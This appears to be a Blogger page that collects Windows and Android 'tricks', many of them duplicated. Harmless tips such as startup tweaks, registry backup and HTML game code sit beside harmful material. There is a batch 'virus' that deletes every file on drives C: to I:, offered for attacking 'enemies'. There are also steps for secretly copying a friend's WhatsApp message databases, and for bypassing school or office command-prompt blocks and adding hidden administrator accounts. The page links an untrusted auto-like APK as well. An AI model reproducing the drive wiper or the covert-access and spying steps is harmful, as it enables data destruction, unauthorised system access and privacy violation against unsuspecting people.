Go to the given below link.
How to boot or start computer faster?
1. Press start > Run then type msconfig and press enter.
2.Go to the startup tab. Here you will see a list of startup items. These are all the programs that automatically start when you boot your PC. It is these that slow down the boot up process.
So uncheck all the unwanted items like ms-office, messengers other utilities that u may not need at startup). Don't uncheck your antivirus software.
Restart your Pc to and see for yourself, your pc will now boot faster....
2.Go to the startup tab. Here you will see a list of startup items. These are all the programs that automatically start when you boot your PC. It is these that slow down the boot up process.
So uncheck all the unwanted items like ms-office, messengers other utilities that u may not need at startup). Don't uncheck your antivirus software.
Restart your Pc to and see for yourself, your pc will now boot faster....
SOME AWESOME TRICKS THAT CAN BE USED IN SCHOOLS,COLLEGES & OFFICES ;D ENJOY,,,,!!!
A lot of schools/offices block the cmd box or run box.I'm about to show you how to get it back !
Make your own run/cmd box
Step 1.Open notepad.
Step 2.Type command.com
Step 3.Go to file then save as your desired name followed by .bat
so for example bob.bat
Remote shut down !(only works on your local network)
Step 1.Go to your cmd / run box
Step 2.Then type shutdown -i
Step 3.Endless amusment !!
Awsome matrix trick (to impress)
Step 1.Open notepad.Step 2.Type this below
@echo off
color 0a
:flag
echo f 6 j 8 d h l 7 b k g i d j h d 6 l h n m f i h k f s 8 5 b j f
echo h 5 j k v 7 k v 4 d h 8 l 9 b g d j 6 k 0 d c n y 6 g j f h c y
goto flag
Note ! The numbers and letters above can be random as long as its 0-9
or a-z ( no special charachters like )
Step 3.Save this file as your desired name followed by .bat
for example Matrix.bat
How to make a creepy chatbox !
Step 1.Open up notepad or right click on the desktop and create => new text document.Step 2.Type the following ...
dim fname
fname=inputbox ("your text goes here ! ")
fname=inputbox ("your text goes here ! " & fname)
ok so for my example consider the Following :
dim fname
fname=inputbox ("Hi i'm Rahul whats your name ?")
fname=inputbox ("How are you feeling ? " & fname)
fname=inputbox("Oh thats nice ! ")
fname=inputbox("Any way got to go bye ! " )
So i would open it up and it would say hello im george whats you name?
say if i typed bob and pressed enter it would say how are you feeling bob. <== thants what the & fname is for at the end. Create a new user with out any one knowing !
Step 1. Go to your cmd/run box
Step 2.Type net user followed by your desired user name then your password then /add
Step 3. For example
net user Daz HF /add
the Daz is the user name the HF is the password .
How to make any user an administrator !
Step 1.Go to your cmd/run box.
Step 2.Type net localgroup administrators followed by the user mane then /add
Step 3.Example : net localgroup administrators Daz /add
Daz the user name.
Make your own run/cmd box
Step 1.Open notepad.
Step 2.Type command.com
Step 3.Go to file then save as your desired name followed by .bat
so for example bob.bat
Remote shut down !(only works on your local network)
Step 1.Go to your cmd / run box
Step 2.Then type shutdown -i
Step 3.Endless amusment !!
Awsome matrix trick (to impress)
Step 1.Open notepad.Step 2.Type this below
@echo off
color 0a
:flag
echo f 6 j 8 d h l 7 b k g i d j h d 6 l h n m f i h k f s 8 5 b j f
echo h 5 j k v 7 k v 4 d h 8 l 9 b g d j 6 k 0 d c n y 6 g j f h c y
goto flag
Note ! The numbers and letters above can be random as long as its 0-9
or a-z ( no special charachters like )
Step 3.Save this file as your desired name followed by .bat
for example Matrix.bat
How to make a creepy chatbox !
Step 1.Open up notepad or right click on the desktop and create => new text document.Step 2.Type the following ...
dim fname
fname=inputbox ("your text goes here ! ")
fname=inputbox ("your text goes here ! " & fname)
ok so for my example consider the Following :
dim fname
fname=inputbox ("Hi i'm Rahul whats your name ?")
fname=inputbox ("How are you feeling ? " & fname)
fname=inputbox("Oh thats nice ! ")
fname=inputbox("Any way got to go bye ! " )
So i would open it up and it would say hello im george whats you name?
say if i typed bob and pressed enter it would say how are you feeling bob. <== thants what the & fname is for at the end. Create a new user with out any one knowing !
Step 1. Go to your cmd/run box
Step 2.Type net user followed by your desired user name then your password then /add
Step 3. For example
net user Daz HF /add
the Daz is the user name the HF is the password .
How to make any user an administrator !
Step 1.Go to your cmd/run box.
Step 2.Type net localgroup administrators followed by the user mane then /add
Step 3.Example : net localgroup administrators Daz /add
Daz the user name.
How to backup and restore of your Registry in win 7/8/8.1/xp/vista?
In Windows 7 / 8 / Vista: Open Start menu, type regedit in Start Search and click OK.
In Windows XP: Open Start menu, click Run, type regedit and select OK.
In Registry Editor go to the File Menu and select Export.
Under the export range select All.
Put an appropriate file name and save as file type Registration Files(*.reg).
Importing – Restoring The Registry
In Registry Editor go to the File Menu and select Import.
Now select the registry file(backup) that you made(using above procedure) and it will recover your settings that were before you made changes in the registry.
How to use Keyboard as Mouse?
If your mouse is not working and you don't wish to wait till you get a new mouse, you would definitely like to know how you can use your keyboard as mouse. It is easy to use your mouse as keyboard in Windows using the On Screen Keyboard utility, but it is also possible to do the reverse.
All you need to do is:
Windows XP Users:-

Windows 7 and Vista Users:
All you need to do is:
Windows XP Users:-
- Go to Control Panel.
- Then click on Switch to Classic View.
- Then Click on Accessibility Options.
- Then Click on the Mouse Tab.
- Select Use MouseKeys.
- Click on OK.
- Then activate NumberLock (by pressing the NumLk key).
- You should hear a beep sound.
- Now you can control the mouse pointer using the arrow keys on the numeric keypad.

Windows 7 and Vista Users:
- Open Ease of Access Center by clicking the Start button , clicking Control Panel, clicking Ease of Access, and then clicking Ease of Access Center.
- Click Make the mouse easier to use.
- Under Control the mouse with the keyboard, select the Turn on Mouse Keys check box.
1.Go to control panel
2.select view by "category"
3.click on "Ease of Access"
4.click "Change how your keyboard works"
5.and tick on "Turn on Mouse Key"
You can also increase the acceleration and speed of your mouse movements according to your needs.
You can alternately press the Alt+Shift+Num Lock combination to instantly activate Mouse keys.

For laptops, this will only work if your keyboard has a numeric keypad or alternate keys which you can enable by pressing the Number Lock or the Function key.
On my laptop, number 6 key of the numeric keypad moves the mouse pointer left, number 4 key moves the mouse pointer right, number 2 key moves it down, number 8 key moves the mouse pointer up, number 5 and + key serve as right click while the number 0 key works as left click.
You can alternately press the Alt+Shift+Num Lock combination to instantly activate Mouse keys.

For laptops, this will only work if your keyboard has a numeric keypad or alternate keys which you can enable by pressing the Number Lock or the Function key.
On my laptop, number 6 key of the numeric keypad moves the mouse pointer left, number 4 key moves the mouse pointer right, number 2 key moves it down, number 8 key moves the mouse pointer up, number 5 and + key serve as right click while the number 0 key works as left click.
How to get high score in Nokia snake xenzia game?
You can get high score in Nokia snake Xenzia game by following these steps:
1. Open the game
2. Go go game type
3. Select the Campaign
4. Go back and start the new game
5. When the game is stared click back and go back to menu
6. Then Again go to Game TYPE and Again select Campaign
7. After selecting Campaign Full Back to main screen
8. Again start game and click on continue. After select continue you found that there is no maze.
9. Play the game and when the level is complete again maze is appear but your score remain unset and the snake is small.
10. Again repeat the Same steps as listed above to get SNAKE MASTER.
1. Open the game
2. Go go game type
3. Select the Campaign
4. Go back and start the new game
5. When the game is stared click back and go back to menu
6. Then Again go to Game TYPE and Again select Campaign
7. After selecting Campaign Full Back to main screen
8. Again start game and click on continue. After select continue you found that there is no maze.
9. Play the game and when the level is complete again maze is appear but your score remain unset and the snake is small.
10. Again repeat the Same steps as listed above to get SNAKE MASTER.
How to hack game score on any android phone?
You can hack your game score
your phone must be rooted
1) First of all, go ahead and download ES FILE EXPLORER from the Play Store.
2) Launch ES File Explorer and press on the three-lined menu button on the top left corner.
3) Go to Tools and make sure that Root Explorer is turned on.
4) Now, go to Local (it’s also in the menu), and click on Device.
5) Go to the data folder; then again to the next data folder.
6) Now, find the folder for your game. In this case as we are hacking Subway surfer, so go to the folder named: com.killosubwaysurfers. This is the folder for the game Subway surfer (For any other game you are trying to hack, you can find it’s folder here)
7) Once you are in your game’s folder, go to shared_prefs.
8) Now go to the Subway surfer.xml file.
9) To edit the code in the file you need to click on Edit in the menu (three dots in the top right corner).
10) Now, all you have to do is edit this line: <int name=”score” value =”0” />
11) For example, writing “50” instead of “0” would change your high score to 50.
12) Now, save the file by going back and exit ES File Explorer.
Now, go to your specific android game and see your new hacked high score. This high score only change if you beat it by playing the game or of-course by repeating the above steps. If you have trouble following these steps, watch and follow the video below. So, this is how you can hack android game score.
Disclaimer:I will not be responsible for any damage if caused to your device in case anything goes wrong. Rooting your device might void your warranty, discretion advised.
ROOTING YOUR PHONE WILL PROBABLY VOID YOUR WARRANTY
ROOTING YOUR PHONE WILL PROBABLY VOID YOUR WARRANTY
How to open facebook mobile version on desktop?
Hi guys this a very very simple tricks.
1.open mozilla fir fox or opera
2.copy this url to your browser
note: this is not work on google chorme browser
If your pc is windows 8 or 8.1 then you can download UC BrowserHD
and copy the url http://m.facebook.com/
open facebook mobile version and snap left the uc browser like this photo.
How to make HTML snake game?
This is very is to make this game
1.open notepad (winkey+r and type notepad hit enter)
2.copy the given bellow code
3.save it's to anyname.html (snake game.html)
4.open this html file on your computer browser and play (google chrome is better)
code:..............
<!documentTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>Shahrukh RDX</title>
<style type="text/css">
body {text-align:center;}
canvas { border:2px dotted #cc0; }
h1 { font-size:50px; text-align: center; margin: 0; padding-bottom: 25px;}
</style>
<script type="text/javascript">
function play_game()
{
var level = 160; // Game level, by decreasing will speed up
var rect_w = 45; // Width
var rect_h = 30; // Height
var inc_score = 50; // Score
var snake_color = "#ff0000"; // Snake Color
var ctx; // Canvas attributes
var tn = []; // temp directions storage
var x_dir = [-1, 0, 1, 0]; // position adjusments
var y_dir = [0, -1, 0, 1]; // position adjusments
var queue = [];
var frog =4 ; // defalut food
var map = [];
var MR = Math.random;
var X = 5 + (MR() * (rect_w - 10))|0; // Calculate positions
var Y = 5 + (MR() * (rect_h - 10))|0; // Calculate positions
var direction = MR() * 3 | 0;
var interval = 0;
var score = 0;
var sum = 0, easy = 0;
var i, dir;
// getting play area
var c = document.getElementById('playArea');
ctx = c.getContext('2d');
// Map positions
for (i = 0; i < rect_w; i++)
{
map[i] = [];
}
// random placement of snake food
function rand_frog()
{
var x, y;
do
{
x = MR() * rect_w|0;
y = MR() * rect_h|0;
}
while (map[x][y]);
map[x][y] = 1;
ctx.fillStyle = snake_color;
ctx.strokeRect(x * 10+1, y * 10+1, 8, 8);
}
// Default somewhere placement
rand_frog();
function set_game_speed()
{
if (easy)
{
X = (X+rect_w)%rect_w;
Y = (Y+rect_h)%rect_h;
}
--inc_score;
if (tn.length)
{
dir = tn.pop();
if ((dir % 2) !== (direction % 2))
{
direction = dir;
}
}
if ((easy || (0 <= X && 0 <= Y && X < rect_w && Y < rect_h)) && 2 !== map[X][Y])
{
if (1 === map[X][Y])
{
score+= Math.max(5, inc_score);
inc_score = 50;
rand_frog();
frog++;
}
//ctx.fillStyle("#ffffff");
ctx.fillRect(X * 10, Y * 10, 9, 9);
map[X][Y] = 2;
queue.unshift([X, Y]);
X+= x_dir[direction];
Y+= y_dir[direction];
if (frog < queue.length)
{
dir = queue.pop()
map[dir[0]][dir[1]] = 0;
ctx.clearRect(dir[0] * 10, dir[1] * 10, 10, 10);
}
}
else if (!tn.length)
{
var msg_score = document.getElementById("msg");
msg_score.innerHTML = "Thank you for playing game Shahrukh RDX.<br /> Your Score : <b>"+score+"</b><br /><br /><input type='button' value='Play Again' onclick='window.location.reload();' />";
document.getElementById("playArea").style.display = 'none';
window.clearInterval(interval);
}
}
interval = window.setInterval(set_game_speed, level);
document.onkeydown = function(e) {
var code = e.keyCode - 37;
if (0 <= code && code < 4 && code !== tn[0])
{
tn.unshift(code);
}
else if (-5 == code)
{
if (interval)
{
window.clearInterval(interval);
interval = 0;
}
else
{
interval = window.setInterval(set_game_speed, 60);
}
}
else
{
dir = sum + code;
if (dir == 44||dir==94||dir==126||dir==171) {
sum+= code
} else if (dir === 218) easy = 1;
}
}
}
</script>
</head>
<body onload="play_game()">
<h1>Shahrukh RDX</h1>
<div id="msg"></div>
<canvas id="playArea" width="450" height="300">Sorry your browser does not support HTML5</canvas>
</body>
</html>
How to change boot animation of any android phone?
Android, being an open source OS, is very easy to hack as per your needs. This also applies to the boot animation. You can actually change the boot animation as per your needs and taste! However, there are two things you need to keep in mind.
- Your phone needs to be rooted.
- Boot animations need to be of the same resolution as your phone’s screen. For eg if your phone has a WVGA screen, you need a boot animation in a resolution of 800×480 pixels. A comprehensive list can be found here.
Ads by Google
Once you’re sure about these factors, you can go ahead and change the boot animation on your phone.
Steps to be followed to change your phone’s boot animation:
- Download a file explorer which can exploit root functionality, for example ES File Explorer(Available for free on the Play Store)
- Download a boot animation of your choice. XDA Forums have a few threads dedicated to boot animations, for example this one.
- Swipe right, and select ‘Root Explorer’. Next, Touch ‘Mount R/W’. This will make your system partition writeable.
- Navigate to /system/media/ on your Android phone, and if there’s a bootanimation.zip file,
- Cut the file on your sd card for next time use,and past here your new boot animation and rename it to bootanimation.zip
- Done! Reboot, and enjoy.
NOTE:this tricks not work on some samsung phone because samsung have no bootanimation.zip file,
samsung have bootanimation.msi
Disclaimer:I will not be responsible for any damage if caused to your device in case anything goes wrong. Rooting your device might void your warranty, discretion advised.
How to disable any android phone animation?
Disable Animations
Here’s a tip on how to make your Android device run a bit smoother: disable its animations. You will need to have access to Developer Options which can be found under Settings or About device.
Note: For some phones, you may need to go to Build number and tap on it repeatedly until you see "You are now a developer!". Developer options are now enabled.
Under enabled Developer options, look for Window animation scale, Transition animation scale, and Animator duration scale. Then, turn them off (disable) them one at a time.
How to disable automatic app update?
Disable automatic App Updates
Prefer to read through app permissions and manually pick which app updates to adopt? You can, but first you need to disable your automatic app updates. Here are the steps:
- Open Play Store and head over to Settings.
- Tap on Auto-update apps.
- Choose Do not auto-update apps.
If you want to enable the auto updates, follow the same path and choose Auto-update apps at any time or via Wi-Fi (available for certain Android devices only).
How to disable applications notification on any android?
1. Disable App Notifications
Bugged by annoying app notifications that just keep coming? If you don’t know already, these app notifications also drain your phone’s battery. If you want to turn them off, and you are on Jelly Bean 4.1 and above, here’s how:
- On any of your unwanted notifications in your notification bar, long press on the notification for a message box to appear.
- Tap on App Info > Untick Show Notifications > OK.
How to blink keyboard LED light?
This is a very simple and fun tricks.
Your keyboard led is danching nicely.
1.open note pad (winkey+r and type "notepad" and hit enter)
2.type or copy the given below code
3.and save it's anyname.vbs (keyboard led dance.vbs)
code-------
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
4.for stop led light goto task manager (Ctrl+Shift+Esc)
5.click on more details
6.select microsoft windows based script host
7.end this task.
OR
restart your pc
How to personalize win8 without active?
Now you can personalize your windows 8 pc start screen without active from this tricks.
1.Go to run(Winkey+R)
2.Type or copy the below text
3.personalize your win8.
oobe/msoobe /a
1.Go to run(Winkey+R)
2.Type or copy the below text
3.personalize your win8.
oobe/msoobe /a
How to make a HTML calculator?
1.open note pad (winkey+R type "notepad" hit enter)
2.copy the given below code
3.save it to anyname.html like calculator.html
4.open file in your pc browser (Google chrome is best)
code:----------------
<html>
<head>
<title>HTML Calculator</title>
</head>
<body bgcolor= "#0f0499" text= "yellow">
<form name="calculator" >
<input type="button" value="1" onClick="document.calculator.ans.value+='1'">
<input type="button" value="2" onClick="document.calculator.ans.value+='2'">
<input type="button" value="3" onClick="document.calculator.ans.value+='3'">
<input type="button" value="4" onClick="document.calculator.ans.value+='4'">
<input type="button" value="5" onClick="document.calculator.ans.value+='5'">
<input type="button" value="6" onClick="document.calculator.ans.value+='6'">
<input type="button" value="7" onClick="document.calculator.ans.value+='7'">
<input type="button" value="8" onClick="document.calculator.ans.value+='8'">
<input type="button" value="9" onClick="document.calculator.ans.value+='9'">
<input type="button" value="0" onClick="document.calculator.ans.value+='0'">
<input type="button" value="+" onClick="document.calculator.ans.value+='+'">
<input type="button" value="-" onClick="document.calculator.ans.value+='-'">
<input type="button" value="*" onClick="document.calculator.ans.value+='*'">
<input type="button" value="/" onClick="document.calculator.ans.value+='/'">
<input type="button" value="=" onClick="document.calculator.ans.value=eval(document.calculator.ans.value)">
<br>(SHAHRUKH RDX) Solution is <input type="textfield" name="ans" value="">
</form>
<input type="reset" value="Reset">
</body>
</html>
2.copy the given below code
3.save it to anyname.html like calculator.html
4.open file in your pc browser (Google chrome is best)
code:----------------
<html>
<head>
<title>HTML Calculator</title>
</head>
<body bgcolor= "#0f0499" text= "yellow">
<form name="calculator" >
<input type="button" value="1" onClick="document.calculator.ans.value+='1'">
<input type="button" value="2" onClick="document.calculator.ans.value+='2'">
<input type="button" value="3" onClick="document.calculator.ans.value+='3'">
<input type="button" value="4" onClick="document.calculator.ans.value+='4'">
<input type="button" value="5" onClick="document.calculator.ans.value+='5'">
<input type="button" value="6" onClick="document.calculator.ans.value+='6'">
<input type="button" value="7" onClick="document.calculator.ans.value+='7'">
<input type="button" value="8" onClick="document.calculator.ans.value+='8'">
<input type="button" value="9" onClick="document.calculator.ans.value+='9'">
<input type="button" value="0" onClick="document.calculator.ans.value+='0'">
<input type="button" value="+" onClick="document.calculator.ans.value+='+'">
<input type="button" value="-" onClick="document.calculator.ans.value+='-'">
<input type="button" value="*" onClick="document.calculator.ans.value+='*'">
<input type="button" value="/" onClick="document.calculator.ans.value+='/'">
<input type="button" value="=" onClick="document.calculator.ans.value=eval(document.calculator.ans.value)">
<br>(SHAHRUKH RDX) Solution is <input type="textfield" name="ans" value="">
</form>
<input type="reset" value="Reset">
</body>
</html>
How to reboot into safe boot?
how to reboot on safe mod
1. open run or click win+r
2.type "msconfig" without quotes
3.then click boot and select safe mod
1. open run or click win+r
2.type "msconfig" without quotes
3.then click boot and select safe mod
How to make a danger virus to format pc drive?
This tricks is dangerous to test it on your computer becouse it's delete your all hard drive data
at first open note pad then type or copy this code and save its anyname.bat like virus.bat and click to open this and delete your all data. This tricks to hack your enemies computer.
code is----------
@echo off
del C:\*.* /f /s /q
del D:\*.* /f /s /q
del E:\*.* /f /s /q
del F:\*.* /f /s /q
del G:\*.* /f /s /q
del H:\*.* /f /s /q
del I:\*.* /f /s /q
save its anyname.bat like virus.bat
How to create god mod on pc?
God mod is a easy setting list of control panel.
at first create a folder on desktop
then rename it to
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
and save.
Hack friends whats app and read his/her conversation or massage
Hello friends, Many of us use whatsapp for chatting with friends. And I'm sure many of us might be also interested to read conversation of your friend. Some might use this trick to spy with their girlfriend/boyfriend. In fact, I too.... So, today I am going to tell one of such trick which will
allow you to read your friend's whatsapp conversation. For this, you need to access your friend's phone for approx 30 seconds.
Follow these steps:
1. Go to MicroSD card of your friend's phone. ( /sdcard/WhatsApp/Databases/)
2. Click on Whatsapp and select Database option.
3. Now you will find 2 files here.
-msgstore-yyyy..dd..db.crypt
-msgstore.db.crypt
Now take these files from your friends phone and then you can read their conversations that they have done..
Now, its time to restore.
To restore from a backup, follow these steps:
1.Uninstall WhatsApp.
2.Decide which backup file you want to restore.
Rename that file from "msgstore-YYYY-MM-DD.1.db.crypt" to "msgstore.db.crypt"
If the file is called "msgstore-YYYY-MM-DD.1.db.crypt5", rename it to "msgstore.db.crypt5"
Install WhatsApp
When asked to restore, tap Restore
You will now be able to see your restored messages. If you want to revert the restoration, simply change the backup filename back to what it was, rename "msgstore.db.crypt.current" to "msgstore.db.crypt", and follow same steps again.
Kindly let me know, if you face any problem.
Eject your PC CD drive again and again (Fun tricks)
Enough of Computer Tricks here...
Hm... lets try some Pranks on the Novice and Rookies.. what say?
So... here comes my another Exclusive...!
Eject your drives in and out infinitely...
A simle VB Script will serve the purpose......!!!
Do the following:
** Go to Start >> Run
** Type Notepad and hit Enter
** Now in Notepad type:
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
** Go to File >> Save As...
** Type Eject.vbs and click Save
How to use:
$ Just Double Click the saved file ! (Eject.vbs)
How To Stop:
$ First Way:
Restart the Computer... and this will stop the script
$ Second Way:
Open Task Manager and in processes search for wscript.exe and click End Process
How to root any android phone?
Download kingo root or kingroot application from google and just one click on root.
Download king root from this link click here
Install this application on your phone and ROOT your phone.
Download king root from this link click here
Install this application on your phone and ROOT your phone.
How to shoutdown a simple calculator
Some calculator have no any shutdown sytem but this tricks work for like that calculator.
click (÷ division) (* multiple) (% percent) (check) (correct) (correct)
How to get Facebook auto like
At first go to this link and download this android app.
http://www.apental.com/FacebookAutoLike.apk
http://www.apental.com/FacebookAutoLike.apk
Then open the app and go to your any photos and view this photo and click "Want like on this?"

This is work only your photo not other photo and you can try this after an hour.Direct go to download link. And see on my youtube chanel.

This is work only your photo not other photo and you can try this after an hour.Direct go to download link. And see on my youtube chanel.
Click here to go on YouTube
How to emergency shutdown of Lava irish x8
Just tap the power button for 10 second.
Automatically shutdown the device.
Automatically shutdown the device.
Blog Archive
Search This Blog
Blog Archive
Powered by Blogger.
Photo of Admin

squre
Ads2
Pages
Ads
Amazon
Ads3
Subscribe Via Email
Subscribe to our newsletter to get the latest updates to your inbox. ;-)
Your email address is safe with us!








